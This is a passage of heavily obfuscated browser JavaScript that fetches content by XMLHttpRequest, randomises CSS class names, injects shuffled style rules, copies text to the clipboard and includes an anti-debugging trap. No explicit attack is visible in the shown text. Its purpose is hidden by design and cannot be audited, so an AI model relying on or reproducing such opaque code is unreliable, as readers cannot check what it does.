_0x21ff4a==_0x47bec1;},'PhvPU':_0x2d6524(0x19cb,'ZIet',0x2438,0x148b,0x2578),'QkxXd':_0x25df84(-0xbb,0x5d9,-0x10b2,0x1313,'xDs@'),'aLilu':function(_0x1b4a87,_0x27acf9){return _0x1b4a87===_0x27acf9;},'HvwEV':_0x2d6524(-0xc8,'KF1#',-0x258,0x1294,0x2285),'tVajg':_0x25df84(0x1307,0x1ce2,0x2415,0x1a9a,'gLCz'),'Ohdwd':function(_0xa7cb21,_0x48d34e){return _0xa7cb21===_0x48d34e;},'XGFGQ':_0x14f029(-0x86a,'Y8E^',0x8bf,-0x20b,-0x93),'WomnE':_0x25df84(0xbb,0x15c0,0x1788,-0x30,'sFvl'),'cjIvJ':function(_0x1551f3){return _0x1551f3();},'hmRZf':function(_0x2dab53,_0x192f99){return _0x2dab53+_0x192f99;},'ERkQA':function(_0xbb73c7,_0x5ed512){return _0xbb73c7!==_0x5ed512;},'Dgmoh':_0x14f029(0x99d,'e9hj',0xf16,0x2649,0x192f),'ktfPl':_0x25df84(0x11ef,0x1595,0x3b6,0x1939,'yW26'),'jCkKq':_0x41fbe3(0x2f6,0x161f,'ovSf',-0x55a,0x100d),'QYROG':_0x25df84(0x221f,0x12a9,0x286,0x2010,'TVoX')};function _0x25df84(_0x4c13fb,_0x4b9095,_0x3dd30e,_0x50a46f,_0x4c2423){return _0x71caa1(_0x4c13fb-0x1bd,_0x4b9095-0xcd,_0x4b9095- -0xff,_0x4c2423,_0x4c2423-0x1c9);}function _0x41ef0e(_0x278a97,_0x1ee0b1,_0x7b4ba1,_0x29a6c8,_0xa8170){return _0x29ccd5(_0x278a97-0x184,_0x7b4ba1- -0x653,_0x7b4ba1-0x113,_0x278a97,_0xa8170-0xc9);}function _0x2d6524(_0x235d63,_0x45cc88,_0x2074c7,_0xb1f643,_0x14961d){return _0xabb78d(_0x45cc88,_0x45cc88-0x97,_0xb1f643-0xce,_0xb1f643-0x121,_0x14961d-0x53);}function _0x41fbe3(_0x301b15,_0x3116d6,_0x13771a,_0x279dc4,_0x5db970){return _0xc02652(_0x301b15-0x188,_0x13771a,_0x13771a-0x63,_0x279dc4-0x1ec,_0x5db970-0xc7);}function _0x14f029(_0x52f14f,_0x431326,_0x254526,_0x23e2e6,_0x22aff8){return _0x71caa1(_0x52f14f-0xf6,_0x431326-0x76,_0x254526- -0xe4,_0x431326,_0x22aff8-0x60);}try{if(_0x3fdfb4[_0x14f029(0x9af,'gLCz',0x549,0xb47,0x980)](_0x3fdfb4[_0x41ef0e('@i#A',0x1b26,0x1990,0xc2f,0x2940)],_0x3fdfb4[_0x41ef0e('DufB',0xd13,0x7eb,-0xe53,-0x4a3)])){var _0x2c7dff=new XMLHttpRequest();_0x2c7dff[_0x2d6524(0x1fca,'Xsop',0x27,0xe2a,0x29e)](_0x3fdfb4[_0x41ef0e('DufB',0x2240,0x1efd,0x1f39,0x14b1)],_0x577373,!![]),_0x2c7dff[_0x41ef0e('pypN',0xbaf,0x13c9,0x31f,0x895)](),_0x2c7dff[_0x41ef0e('XL)$',0xb1a,0x3b0,0x8b6,0x1582)+_0x14f029(0x2bb6,'!Yts',0x18a2,0x2686,0xbda)+_0x41fbe3(0x2303,0x17b,'DufB',0x1bb9,0x1182)+_0x41fbe3(0x1898,0x18d6,'q]Rn',0x26e9,0x1952)]=function(){function _0x31c854(_0x2588ba,_0x34b16b,_0x3c1820,_0x5ab3bd,_0x31edc3){return _0x14f029(_0x2588ba-0x12f,_0x34b16b,_0x2588ba- -0x458,_0x5ab3bd-0x1d5,_0x31edc3-0x11a);}var _0x2a01e7={'grkOE':function(_0x4ce3ad,_0x18602e){function _0x4a4718(_0x1ae48d,_0x45495c,_0x4df5da,_0x4ce29b,_0x501867){return _0x8d64(_0x45495c-0x8b,_0x501867);}return _0x3fdfb4[_0x4a4718(0x28ca,0x1fd0,0x2945,0x36c5,'aWYv')](_0x4ce3ad,_0x18602e);},'OPZlJ':_0x3fdfb4[_0x18b492(0x182,0x10bc,'QNp5',0x1a50,0xdfe)],'soBNL':_0x3fdfb4[_0x18b492(0x64b,0x73,']DXx',0xf12,0x25b)]};function _0x567f6a(_0x5427cf,_0x1eed26,_0x3d5a1b,_0xc13572,_0x1337ea){return _0x41ef0e(_0x1337ea,_0x1eed26-0x26,_0xc13572-0x6cb,_0xc13572-0xa,_0x1337ea-0x154);}function _0x44a5fa(_0x3d5047,_0x3dcd49,_0x53c332,_0xd45e9e,_0x42c232){return _0x25df84(_0x3d5047-0x1e5,_0xd45e9e- -0x5d,_0x53c332-0x7b,_0xd45e9e-0x23,_0x3d5047);}function _0x18b492(_0x2bf022,_0x2f78df,_0x3870c4,_0x469397,_0x2001cb){return _0x14f029(_0x2bf022-0x1c5,_0x3870c4,_0x2001cb- -0x297,_0x469397-0x1e3,_0x2001cb-0xb1);}function _0x46929d(_0x5dedfc,_0x2d6aea,_0x3b81cb,_0x1fa271,_0x37ff03){return _0x41fbe3(_0x5dedfc-0x52,_0x2d6aea-0x148,_0x1fa271,_0x1fa271-0x124,_0x3b81cb-0x2bd);}if(_0x3fdfb4[_0x44a5fa('^LqO',0x3bdc,0x1aff,0x29e8,0x15b7)](_0x3fdfb4[_0x31c854(0x27d5,'e9hj',0x3c45,0x29cc,0x17af)],_0x3fdfb4[_0x46929d(0x3539,0x3552,0x1fad,'wIR0',0x195e)])){if(_0x3fdfb4[_0x46929d(0x3802,0x3375,0x226c,'VTwM',0x2cd6)](_0x2c7dff[_0x31c854(0x2af0,'KF1#',0x32e3,0x291b,0x25e3)+_0x567f6a(0x1e88,0x3a0d,0x104b,0x22d5,'q]Rn')],-0x1781+-0x58f+-0x1*-0x1d14)){if(_0x3fdfb4[_0x18b492(0x1f7c,0x3c32,'XL)$',0x2472,0x2c8f)](_0x3fdfb4[_0x18b492(0x16cd,0x1a60,'&W06',0x239e,0x1443)],_0x3fdfb4[_0x46929d(0x547,-0x120,0xaea,'Y8E^',-0x6c2)])){if(_0x3fdfb4[_0x567f6a(0xf94,-0x2bf,-0x93c,0xa48,'$DHH')](_0x2c7dff[_0x18b492(0x1865,0x13b0,'DufB',0x204f,0x1551)+'s'],0x2081+0x1ded+-0x3da6)){if(_0x3fdfb4[_0x44a5fa('@VOx',0x2fe2,0x3630,0x29b8,0x2fee)](_0x3fdfb4[_0x567f6a(0xab4,0x251d,0x10c5,0xea4,'#VkK')],_0x3fdfb4[_0x44a5fa('&W06',0x1bf6,0x1319,0x1aec,0x19e9)]))return![];else _0x3fdfb4[_0x44a5fa('Bp1M',0x374d,0x28a9,0x243a,0x252b)](_0x2b799c,_0x2c7dff[_0x46929d(0x1c75,0x6ab,0xcd2,'yxCh',0x47e)+_0x18b492(0x1e4c,-0xabf,'Ske1',0x6f6,0x917)+'xt']);}else{if(_0x3fdfb4[_0x31c854(0x2746,'g[iY',0x1e99,0x1119,0x2ebe)](_0x3fdfb4[_0x567f6a(0x10e1,0x19c6,0xcf1,0x1fa4,'e9hj')],_0x3fdfb4[_0x44a5fa('5[tP',-0x295,0xeda,0x115d,0x259f)])){var [_0x53db03,_0x44d96b]=_0x2a01e7[_0x567f6a(0x1668,0x20ed,0x2cf4,0x185f,'vxCA')](_0x264ffd,[]);_0x53db03[_0x31c854(0x16da,'aCMm',0x544,0xeca,0x75f)+_0x18b492(0x220b,0x211e,'nu)6',0x3c37,0x2d10)][_0x44a5fa('^LqO',0x116a,0x2c86,0x279a,0x1acb)](_0x26ea1f),_0x53db03[_0x18b492(0x285a,0xb52,'^LqO',0x1391,0x1dbb)+_0x46929d(0x1689,0x2708,0x1b73,'xDs@',0x2143)]=_0x7f2354,_0x1690fd[_0x44a5fa('tdNd',-0x126,0x1ede,0x1374,0x2978)+_0x46929d(0x3e2c,0x4111,0x312b,'!Yts',0x227d)+'d'](_0x53db03);}else _0x3fdfb4[_0x31c854(0x9ae,'ZIet',-0x471,0xa5e,0x1a7c)](_0x2b799c,undefined);}}else{var _0x3429c8=_0x3fdfb4[_0x44a5fa('nu)6',0x91c,0x2a0e,0x1c6c,0x2fec)][_0x567f6a(0x21b9,0x32c8,0x417f,0x2b3b,'e9hj')]('|'),_0x2cf383=0x8ec*0x2+0x2218+-0x33f0;while(!![]){switch(_0x3429c8[_0x2cf383++]){case'0':var [_0xee1021,_0x553238]=_0x3fdfb4[_0x18b492(0x113e,0x100a,'&W06',0xbda,0x115f)](_0x24f4ad,[{'data':_0x3fdfb4[_0x46929d(0x11cf,0xdb3,0x139f,'g[iY',0x16dd)]},{'cl':_0x3fdfb4[_0x31c854(0x267c,'VTwM',0x1dbe,0x2fd6,0x2a2e)],'data':_0x3fdfb4[_0x18b492(0x1d71,0x220d,'Y8E^',0xe5b,0x152d)]}]);continue;case'1':var _0x30a1a5=_0x3fdfb4[_0x31c854(0xa6,'sFvl',-0x8e1,-0xf3c,0x1728)](_0x76e20c,_0x57fb91[_0x3fdfb4[_0x44a5fa('aPiG',0x7b9,0x1f06,0x1c75,0x26e7)]]);continue;case'2':return _0x5e04fa;case'3':var [_0x5e04fa,_0x553238]=_0x3fdfb4[_0x31c854(0x2a4d,'q]Rn',0x40c6,0x1a0c,0x389d)](_0xab63d,[{'data':_0x3fdfb4[_0x31c854(0x230,'3W8&',0x46d,-0x1f8,0xa47)]},{'cl':_0x3fdfb4[_0x46929d(0x277e,0x2e3b,0x2d38,'xDs@',0x255c)],'data':_0x3fdfb4[_0x46929d(0x2c1a,0x30ae,0x2aac,'pypN',0x2144)]},{'name':_0x3fdfb4[_0x18b492(0x7ac,0x1906,'sFvl',0xe5b,0x1b6e)],'media':[{'data':_0x3fdfb4[_0x44a5fa('DufB',-0x171,0x1fc1,0xcc7,0x572)]},{'cl':_0x3fdfb4[_0x31c854(0x1521,'wIR0',0xe73,0x1c36,0x25a6)],'data':_0x3fdfb4[_0x18b492(0x2145,0x2228,'ovSf',0x16a8,0x25b4)]}]}]);continue;case'4':_0x5e04fa[_0x31c854(0xc35,'aWYv',-0x5c,0xf9f,-0x327)+_0x567f6a(0x12fe,0x1194,0xe3b,0x21f0,'#VkK')+'d'](_0xee1021);continue;case'5':_0xee1021[_0x46929d(0x422,0x9a3,0x1b8f,'ZIet',0x1c40)+_0x44a5fa('Qt#^',-0x89d,0x1b36,0xa4e,0xf4c)]+=_0x3fdfb4[_0x44a5fa('KF1#',0x25b2,0x3bfa,0x27cf,0x3aaa)](_0x3fdfb4[_0x18b492(0x1187,0x92d,'QNp5',0x7dc,0xf04)](_0x3fdfb4[_0x18b492(0xbc2,0xf8e,']DXx',0xe32,0xda2)],_0x3fdfb4[_0x46929d(0x2f68,0x30a8,0x1e8f,'Y8E^',0xfcf)](_0xad4f37,0x3d5+-0x574*0x2+0x723,_0x3fdfb4[_0x46929d(0x101f,0x2d09,0x1d71,'tdNd',0x2769)])),_0x3fdfb4[_0x18b492(0x11fd,-0x10c,'sFvl',-0x746,0xe2c)]);continue;case'6':_0xee1021[_0x44a5fa('VTwM',0x1635,0x38ed,0x2c9c,0x2bad)+_0x31c854(0x3b7,'&W06',-0x1ae,-0x657,0x1573)]=_0x30a1a5;continue;}break;}}}}else return function(_0x3a7bc8){}[_0x18b492(0x3b94,0x4431,'sFvl',0x2cca,0x2ed6)+_0x46929d(-0xb00,0xa76,0x9f7,'5tDe',0x57a)+'r'](wKVYTO[_0x44a5fa('e9hj',-0x91b,-0x4a2,0xa70,0xbbf)])[_0x18b492(0x2fc,0x17ef,'e9hj',-0x7db,0x5f5)](wKVYTO[_0x18b492(0x19f2,0xb59,'ZIet',0x2992,0x2273)]);};}else return _0x3fdfb4[_0x25df84(0x371f,0x2edf,0x3288,0x3b67,'#VkK')](_0x5cd0a6);}catch(_0x499975){if(_0x3fdfb4[_0x25df84(0x2476,0x2589,0x1f48,0x342b,'Y8E^')](_0x3fdfb4[_0x2d6524(-0x370,'Y8E^',-0xb41,0x5cd,-0x12c)],_0x3fdfb4[_0x41ef0e('g[iY',0x2795,0x2a3b,0x2c6a,0x368f)]))try{_0x2a7b71=_0x3fdfb4[_0x2d6524(0x35b6,'XL)$',0x1f58,0x2bf5,0x1c2c)](_0x3fdfb4[_0x2d6524(0x41f,']DXx',0x1d6e,0x1077,0x22b2)](_0x5b39c4,_0x6c9dd9),-0x23*0x3b+0x716*0x1+0xfc);}catch(_0x17b318){}else _0x3fdfb4[_0x14f029(0x2ec6,'Xsop',0x2b91,0x1ab2,0x1aaf)](_0x2b799c,undefined);}}function clAdd(_0x424a96,_0x508159=undefined){function _0x101b23(_0x4a2520,_0x30a2a8,_0x4a730a,_0x2ce7e1,_0x193acc){return _0x2470d1(_0x4a2520-0x161,_0x30a2a8-0xa1,_0x193acc-0x6c6,_0x4a730a,_0x193acc-0x13a);}var _0x63965={'dwAJo':function(_0x45eaa7,_0x39ffa6){return _0x45eaa7(_0x39ffa6);},'BVyQt':function(_0x2392f1,_0x1cf309,_0x5e023f){return _0x2392f1(_0x1cf309,_0x5e023f);},'CZbrE':function(_0x588155,_0x54af35){return _0x588155!==_0x54af35;},'UHQlu':_0x101b23(0x972,0xedf,'mK)l',0x290d,0x15ab),'FTFrD':_0x140d71(0x1ca0,0xfad,0x2bd1,'aPiG',0x182d),'agONh':function(_0x4c32ac,_0x7a030a){return _0x4c32ac(_0x7a030a);}};if(!_0x508159){if(_0x63965[_0xfc4a9(0x137b,0x196c,0x1399,0x266c,'aWYv')](_0x63965[_0xfc4a9(0x29e9,0x2cbb,0xd7e,0x1aec,'ZIet')],_0x63965[_0xfc4a9(0x1154,0x87a,0xc8d,0x1ab0,'#VkK')]))_0x508159=_0x63965[_0x371d45(0x7c4,'tdNd',0x31b,0x1414,-0xe42)](genRandomText,-0x1d*-0x77+0x2ae+0xac*-0x18);else{var _0x376d10=_0x3dc1b[_0x31c0e0(0x11ec,0x701,-0xb6c,0x6f3,'g[iY')+_0x140d71(-0xa4,-0xfa6,-0x48f,'#VkK',0x102e)+_0x140d71(0x2713,0x3543,0x1949,'ZIet',0x24a5)](_0x10c1a6),[_0x376d10,_0x58440b]=_0x63965[_0x101b23(0x381d,0x2d12,'5[tP',0x20cd,0x3461)](_0x59e399,_0x376d10);return _0x63965[_0x140d71(0x4f,-0x14e9,0xe57,'VTwM',0x879)](_0x57aa78,_0x63965[_0xfc4a9(0x2b05,0x272d,0x1f7b,0x1dbc,'CgKH')](_0x1c92af,_0x41e985,_0x58440b)),[_0x376d10,_0x58440b];}}function _0xfc4a9(_0x406a5c,_0x24048e,_0x44de09,_0x22b2f2,_0x4495ea){return _0x2470d1(_0x406a5c-0xa5,_0x24048e-0xfd,_0x22b2f2- -0x22,_0x4495ea,_0x4495ea-0x120);}function _0x371d45(_0x591cb1,_0x419cdb,_0x197f16,_0xf690e0,_0x744d56){return _0xabb78d(_0x419cdb,_0x419cdb-0x145,_0x591cb1- -0x316,_0xf690e0-0x4a,_0x744d56-0x11c);}_0x424a96[_0x31c0e0(0x383f,0x4025,0x3a56,0x2fa2,'sFvl')+_0x140d71(0x1fbf,0x2b39,0x33e0,'DufB',0x12b6)][_0x31c0e0(0x1e4f,0x11bf,0x339b,0x260c,'vxCA')](_0x508159);function _0x31c0e0(_0x2fea82,_0x5a4ddd,_0x211fd8,_0x47c9f7,_0x46fd4f){return _0x29ccd5(_0x2fea82-0x18f,_0x47c9f7- -0x20b,_0x211fd8-0x76,_0x46fd4f,_0x46fd4f-0xe9);}function _0x140d71(_0x32f9fa,_0x6a02dc,_0x65ad3c,_0x4f326e,_0x4f2c34){return _0xabb78d(_0x4f326e,_0x6a02dc-0x196,_0x32f9fa- -0x364,_0x4f326e-0x70,_0x4f2c34-0x54);}return[_0x424a96,_0x508159];}function pushStyle(_0x1b8c1c){function _0x3d78b5(_0xae367b,_0x30f3a3,_0x43cb80,_0x4860ba,_0x59c850){return _0x29ccd5(_0xae367b-0xf0,_0x30f3a3- -0x3cd,_0x43cb80-0x117,_0x4860ba,_0x59c850-0x152);}var _0x300774={'QFSez':_0x10c1bd(0x2132,0xbd1,0x16de,'&W06',-0xf),'jbWiT':_0x10c1bd(0x1613,0x17b0,0x1dd0,'@i#A',0x1287)+_0x10c1bd(0xd4d,0xe86,0x5e6,'aWYv',0x8ac),'nZIgp':function(_0x4fb569,_0x21f2f7){return _0x4fb569(_0x21f2f7);}};function _0x26f5c6(_0x5698b7,_0x10e0b4,_0x34f5f7,_0x2b7faa,_0x43a043){return _0xc02652(_0x5698b7-0x1c1,_0x5698b7,_0x34f5f7-0xc7,_0x2b7faa-0xce,_0x34f5f7-0x478);}var _0x42bcf6=document[_0x3d78b5(0x17d5,0x1686,0x156d,'VTwM',0x355)+_0x26f5c6('3W8&',0x18b2,0x94d,0x116a,-0x238)+_0x26f5c6('5[tP',0x2906,0x171e,0x28cf,0xc3a)](_0x300774[_0x10c1bd(0x1d98,0x28f8,0x12bb,'CgKH',0x2669)]);_0x42bcf6[_0x10c1bd(0x1551,-0x32e,0xa55,'Qt#^',0x1b77)]=_0x300774[_0x3d78b5(0xf81,0x1880,0x2de5,'TVoX',0xc3f)];function _0x10c1bd(_0x50d82a,_0x42beed,_0x514de1,_0x56282c,_0xe5cff0){return _0xabb78d(_0x56282c,_0x42beed-0x1aa,_0x514de1- -0x13,_0x56282c-0x95,_0xe5cff0-0x5b);}_0x42bcf6[_0x3d78b5(0x3495,0x1fb8,0x20e6,'3W8&',0x218a)+_0x46aff9(0x4be,0x9ff,0x324,'JMx]',0x170f)]=_0x300774[_0x3d78b5(0x1680,0x2436,0x1864,'#VkK',0x3b8c)](reduceStyles,_0x1b8c1c);function _0x5521c4(_0xf17f1d,_0x42eb1d,_0x4d7395,_0x5c7879,_0x5c7b22){return _0xabb78d(_0x5c7b22,_0x42eb1d-0x1a3,_0x5c7879- -0x23c,_0x5c7879-0x14d,_0x5c7b22-0x13d);}function _0x46aff9(_0x770da8,_0x101811,_0x53084e,_0x23336c,_0x1bd4ce){return _0x29ccd5(_0x770da8-0x4d,_0x770da8- -0x6a8,_0x53084e-0x55,_0x23336c,_0x1bd4ce-0x57);}document[_0x10c1bd(0x2514,0x362f,0x2e5f,'6vtP',0x2041)][_0x10c1bd(0x11a9,-0x6b3,0x55c,'Bp1M',0x1c28)+_0x5521c4(0x2449,0x291e,0x2257,0x1c9a,'QNp5')+'d'](_0x42bcf6);}function reduceStyles(_0x43c195){function _0x15b7ea(_0x1acda5,_0x273666,_0x3ab4db,_0x26c62f,_0x578c50){return _0x2470d1(_0x1acda5-0x1b8,_0x273666-0x1ca,_0x1acda5-0x454,_0x26c62f,_0x578c50-0xe9);}var _0x1fb4fd={'ohNsS':_0x15b7ea(0x3125,0x23ad,0x4219,'ovSf',0x3f44)+_0x15b7ea(0x2860,0x3ee6,0x139b,'DufB',0x1e4f)+'1','Nbpwy':_0x15b7ea(0x14d7,0x1f02,0x29b,'Ske1',0x1d3c)+_0x33f9a5(-0xabd,0x8,-0x158,0xa85,'^LqO'),'UkLLs':_0x1e481f(0x2cec,0x341e,0x1abd,'@i#A',0x2b70),'bJZpu':_0xd17f6e(0x22b2,'q]Rn',0x1883,0x2574,0x103a),'iORio':function(_0x525e4d,_0x195307){return _0x525e4d(_0x195307);},'cJstv':function(_0x5d4014,_0x1780a1){return _0x5d4014!==_0x1780a1;},'HYWIc':_0x33f9a5(0x1359,0xfb8,0x189c,0x407,'yW26'),'xSrTw':_0x33f9a5(0x29fc,-0x2c1,0x216f,0x135a,'sFvl'),'cfhBw':function(_0x2e92bc,_0x4e055c){return _0x2e92bc+_0x4e055c;},'tNxVm':function(_0x37ab53,_0x3abf44){return _0x37ab53+_0x3abf44;},'cDdcK':function(_0x59ba84,_0x46060f){return _0x59ba84+_0x46060f;},'kbKeu':function(_0x3a11e4,_0x174fab){return _0x3a11e4+_0x174fab;},'ClncY':function(_0x3c3785,_0xbdbdd6){return _0x3c3785+_0xbdbdd6;},'VhnHa':_0x15b7ea(0x30d6,0x25df,0x3399,']DXx',0x36a6)+_0x33f9a5(0x356f,0x1e9d,0x370c,0x2286,'ovSf')+'\x20','jDUHO':function(_0x4ec0e9,_0x5bd0aa){return _0x4ec0e9!==_0x5bd0aa;},'YHEJs':_0x15b7ea(0x1bda,0x16ce,0x30a2,'TBtv',0x1eb6),'ajmSe':function(_0x3efaf5,_0x17e349){return _0x3efaf5+_0x17e349;},'iesSc':_0xd17f6e(0x2f1c,'yW26',0x1d7a,0x2e18,0x1fba)+_0xd17f6e(0x263d,'sFvl',0x3017,0x4589,0x3155),'LTPsL':_0x33f9a5(0x575,0xd91,0x1428,0x150c,'^LqO'),'vBXEH':function(_0x1aa9bb,_0x461771){return _0x1aa9bb===_0x461771;},'szMhn':_0x15b7ea(0x957,0xcf7,0x1269,'2tg#',0x1936),'rapmV':_0x1e481f(0x29c6,0x1635,0x3519,'oGVS',0x2dce),'OBRdw':function(_0x17ab88,_0x3cfd7c){return _0x17ab88(_0x3cfd7c);},'zaveG':function(_0x741859,_0x97e88){return _0x741859+_0x97e88;},'MmqLe':function(_0x294e71,_0x3f1ac3){return _0x294e71+_0x3f1ac3;}};function _0x33f9a5(_0x54cca5,_0x2369f2,_0x47ceaa,_0x538452,_0xe170d9){return _0x29ccd5(_0x54cca5-0x150,_0x538452- -0x22a,_0x47ceaa-0x149,_0xe170d9,_0xe170d9-0x1be);}function _0xd17f6e(_0x55425c,_0x52fc7d,_0x11a66d,_0x1152cd,_0x5608d2){return _0x71caa1(_0x55425c-0x90,_0x52fc7d-0x143,_0x5608d2-0x20,_0x52fc7d,_0x5608d2-0xc8);}function _0x1e481f(_0x3eb891,_0x3ae00f,_0x40ae0b,_0x592a24,_0x30dec3){return _0xabb78d(_0x592a24,_0x3ae00f-0x125,_0x3eb891-0xa8,_0x592a24-0x3,_0x30dec3-0x18d);}function _0x52b352(_0x864611,_0x4fd542,_0x3c597f,_0x4bfd2b,_0x3e0838){return _0x71caa1(_0x864611-0x144,_0x4fd542-0x1f3,_0x4fd542- -0x278,_0x3c597f,_0x3e0838-0x1e2);}return _0x43c195[_0x15b7ea(0x17a6,0x947,0x6bd,'vxCA',0x2b24)+'e'](function(_0x400467,_0x375d10){function _0x319562(_0x5a3b08,_0x3e108d,_0x41ba07,_0x1f9ce8,_0x37cca2){return _0x33f9a5(_0x5a3b08-0x1d5,_0x3e108d-0x12a,_0x41ba07-0x11,_0x3e108d- -0x2f6,_0x41ba07);}function _0x483038(_0x5614d7,_0x90a9d3,_0x7f6948,_0x5cc366,_0x53fa77){return _0xd17f6e(_0x5614d7-0x5f,_0x5cc366,_0x7f6948-0xb7,_0x5cc366-0x144,_0x7f6948- -0x210);}var _0x4c7aa6={'zDOfW':function(_0x54ec97,_0x5cd2d3){function _0x241559(_0x5c7ae4,_0x55cae0,_0x52ea0c,_0x437490,_0x93f921){return _0x8d64(_0x52ea0c-0x12e,_0x93f921);}return _0x1fb4fd[_0x241559(0x2028,-0xc6,0x9d2,0x1aea,'oGVS')](_0x54ec97,_0x5cd2d3);}};function _0x3df739(_0x3e7c16,_0x46134c,_0x122844,_0x2df7f5,_0x2b6675){return _0x52b352(_0x3e7c16-0x199,_0x3e7c16- -0x40f,_0x2df7f5,_0x2df7f5-0x13,_0x2b6675-0x136);}function _0x27a501(_0x34de32,_0x1cbcc2,_0xbc42c1,_0x4c0016,_0x499bf0){return _0x33f9a5(_0x34de32-0x1d6,_0x1cbcc2-0x72,_0xbc42c1-0x7,_0x4c0016- -0x98,_0x34de32);}function _0x5a7ef5(_0x33ffca,_0x3787fc,_0x25d4d6,_0x583e56,_0x380717){return _0xd17f6e(_0x33ffca-0x1dc,_0x25d4d6,_0x25d4d6-0xef,_0x583e56-0x82,_0x33ffca- -0x69f);}if(_0x1fb4fd[_0x483038(0x19a0,0x1581,0x1cc8,'aWYv',0x202f)](_0x1fb4fd[_0x483038(0x155e,0x2170,0x1eaa,'ZIet',0x1cc6)],_0x1fb4fd[_0x483038(-0x2a5,0x1aff,0x472,'pypN',0x1b31)]))_0x4c7aa6[_0x483038(0xcce,0x2c7c,0x237a,'TVoX',0x2742)](_0x50b3db,_0x414039);else{var {cl:_0x535ed3,name:_0x4caa6f,keyframes:_0x394440,media:_0x12966e,data:_0x3d2670}=_0x375d10;if(_0x394440){if(_0x1fb4fd[_0x5a7ef5(-0xa4,-0x1741,'QNp5',-0xfc9,-0xd3c)](_0x1fb4fd[_0x483038(0x2712,0x1e55,0x2e20,'TBtv',0x33bb)],_0x1fb4fd[_0x27a501('JMx]',0x2800,0x2c50,0x2fa7,0x246f)])){var _0xcb94fa=_0x1fb4fd[_0x319562(0x2937,0x1590,'q]Rn',0x28c2,0x397)][_0x483038(0x16a0,0x36d9,0x27ca,'$DHH',0x12a6)]('|'),_0x2e8325=-0xb5*-0x29+-0x2100+0x4f*0xd;while(!![]){switch(_0xcb94fa[_0x2e8325++]){case'0':var _0x2d3797=_0x549b20[_0x3df739(0x2807,0x231a,0x241a,'Y8E^',0x26d5)+_0x319562(0x3e0c,0x2883,'aPiG',0x30cc,0x2f8d)+_0x3df739(0x290,0x189e,0x8fe,'nu)6',0x130d)](_0x1fb4fd[_0x483038(0x150,0x1b55,0x14e3,'KF1#',0x2561)]);continue;case'1':try{return _0x56d508[_0x27a501('@VOx',0x75a,0x338,0xb47,-0x5ae)+_0x27a501('pypN',0x31,0x10f8,0x669,0x1d0a)+'d'](_0x1fb4fd[_0x319562(0x258b,0x187a,'aWYv',0x1d97,0x114d)]);}catch(_0x44e851){return![];}finally{_0x1399d8[_0x483038(0x3b5,0x29f4,0x1500,'DufB',0x13db)][_0x27a501('Qt#^',0x2e95,0x1ad3,0x1c44,0xfe7)+_0x483038(-0x76f,0x1ee0,0xb7a,'osXG',0x161b)+'d'](_0x2d3797);}continue;case'2':_0x2d3797[_0x3df739(0x15e3,-0xc5,0xbe1,'gLCz',0x2cd8)+_0x319562(0x3147,0x232c,'Xsop',0x3226,0x24f6)+'t']=_0x728af4;continue;case'3':_0x2d3797[_0x27a501('QNp5',0xd19,-0xea6,0x7b4,-0xdd7)][_0x5a7ef5(0x3d5,0x1374,'ovSf',-0x456,0x6a7)+_0x27a501('sFvl',-0x1f5,0x783,0x4a1,-0x35)]=_0x1fb4fd[_0x3df739(0x50d,0x1325,0x50d,'Y8E^',0xa04)];continue;case'4':_0x2d3797[_0x3df739(-0xf9,0x1656,0xe44,'KF1#',0x1308)+'t']();continue;case'5':_0x7a5fab[_0x5a7ef5(0x204,-0xb22,'nu)6',-0x131f,-0xe46)][_0x5a7ef5(0x16ee,0x1ea4,'Y8E^',0x29ac,0x20d7)+_0x319562(0xe64,0xcbf,'KF1#',0x243c,-0x2f2)+'d'](_0x2d3797);continue;}break;}}else return _0x1fb4fd[_0x3df739(0x267,0x821,0xeb6,'osXG',0x19a4)](_0x1fb4fd[_0x319562(0x63a,0x10ce,'sFvl',0x1cab,0x168f)](_0x1fb4fd[_0x5a7ef5(0x2643,0x340a,'3W8&',0x20d5,0x1e57)](_0x1fb4fd[_0x483038(0x8a7,0x1b9e,0x137a,'5tDe',0xa8a)](_0x1fb4fd[_0x483038(0x172e,0x1b08,0xdc6,'q]Rn',0xcd8)](_0x1fb4fd[_0x483038(0x78e,0x27fc,0x162b,'TBtv',0xa55)](_0x400467,'\x20'),_0x1fb4fd[_0x5a7ef5(0x5af,-0xa7d,'hFy]',-0xeae,0x1ba7)]),_0x4caa6f),'\x20{'),_0x1fb4fd[_0x27a501('@i#A',0x212f,0x2074,0x1b68,0x2df5)](reduceStyles,_0x394440)),'}');}else{if(_0x12966e)return _0x1fb4fd[_0x3df739(0x124f,0x1b16,0x56b,'TBtv',0xa9d)](_0x1fb4fd[_0x483038(0x1424,0x3179,0x26df,'&W06',0x2356)],_0x1fb4fd[_0x483038(0x201e,-0xee,0xac4,'g[iY',0x791)])?![]:_0x1fb4fd[_0x319562(0xe4,0x4cf,'Y8E^',-0xa76,0x960)](_0x1fb4fd[_0x27a501('wIR0',0x3ad3,0x1c4c,0x27da,0x1697)](_0x1fb4fd[_0x3df739(0x1b57,0x2a7a,0x304f,'$DHH',0x259d)](_0x1fb4fd[_0x5a7ef5(0x7f4,0xafc,'mK)l',0x80b,0x67f)](_0x1fb4fd[_0x3df739(0xe13,0xd3d,0xdcc,'VTwM',0x464)](_0x1fb4fd[_0x27a501('TVoX',0x9f6,0x1208,0xa1d,0xee0)](_0x400467,'\x20'),_0x1fb4fd[_0x27a501('2tg#',0x22f5,0xd56,0x1545,0x1888)]),_0x4caa6f),_0x1fb4fd[_0x27a501('5tDe',0x3c71,0x2f2e,0x2d3d,0x30eb)]),_0x1fb4fd[_0x319562(0x2174,0x1c42,'EKtE',0x704,0x537)](reduceStyles,_0x12966e)),'}');else{if(_0x1fb4fd[_0x483038(0xade,0x3338,0x20e8,'pypN',0xc17)](_0x1fb4fd[_0x27a501('JMx]',0x22e0,0x1e0e,0x12f0,-0x3a3)],_0x1fb4fd[_0x5a7ef5(0x88b,0xd66,'oGVS',-0x545,0xf97)]))return!![];else{var _0x4e72b3=_0x3d2670[_0x3df739(0x153b,0x1594,0x2019,'tdNd',0x252b)](';'),_0x3dc047=_0x1fb4fd[_0x27a501('5tDe',0x1681,-0x406,0xdde,-0x472)](shuffleArray,_0x4e72b3);return 